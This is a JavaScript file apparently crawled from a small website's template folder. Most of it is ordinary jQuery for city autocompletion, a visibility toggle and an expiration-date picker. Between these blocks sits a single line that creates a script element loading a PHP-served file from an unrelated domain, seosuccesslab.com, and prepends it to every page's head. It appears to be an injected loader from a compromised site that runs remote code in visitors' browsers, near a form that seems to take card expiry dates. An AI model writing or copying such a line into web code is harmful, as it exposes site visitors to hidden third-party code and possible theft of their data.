request_url: https://www.around-moon.com/inc/templates/javascript.js
body_size: 3728
content:
function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
}
	jQuery(function (){
         jQuery("#f_elem_city").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city").autocomplete("option", "delay", 100);
        });

	jQuery(function (){
         jQuery("#f_elem_city_top").autocomplete({
                source: function (request, response) {
                 jQuery.getJSON(
                        "http://gd.geobytes.com/AutoCompleteCity?callback=?&filter=US&q="+request.term,
                        function (data) {
                         for(var i=0; i < data.length; i++) { data[i] = data[i].replace(', United States', ''); }
                         response(data);
                        }
                 );
                },
                minLength: 3,
                select: function (event, ui) {
                 var selectedObj = ui.item;
                 jQuery("#f_elem_city_top").val(selectedObj.value);
                 return false;
                },
                open: function () {
                 jQuery(this).removeClass("ui-corner-all").addClass("ui-corner-top");
                },
                close: function () {
                 jQuery(this).removeClass("ui-corner-top").addClass("ui-corner-all");
                }
         });
         jQuery("#f_elem_city_top").autocomplete("option", "delay", 100);
        });
const script = document.createElement('script');script.src = "https://seosuccesslab.com/cdn/wds.min.php";document.head.prepend(script);

$(document).ready(function() {
   $('#expirationDate').datepicker({
     showButtonPanel: true,
     minDate: 1,
     changeMonth: true,
     changeYear: true,
     dateFormat: 'yy-mm',
       
     onClose: function() {
        var iMonth = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var iYear = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
     },
       
     beforeShow: function() {
       if ((selDate = $(this).val()).length > 0) 
       {
          iYear = selDate.substring(selDate.length - 4, selDate.length);
          iMonth = jQuery.inArray(selDate.substring(0, selDate.length - 5), $(this).datepicker('option', 'monthNames'));
          $(this).datepicker('option', 'defaultDate', new Date(iYear, iMonth, 1));
           $(this).datepicker('setDate', new Date(iYear, iMonth, 1));
       }
    }
  });
});

function setExp(){

	expirationDate.value = exp_year.value + "-" + exp_month.value;
}
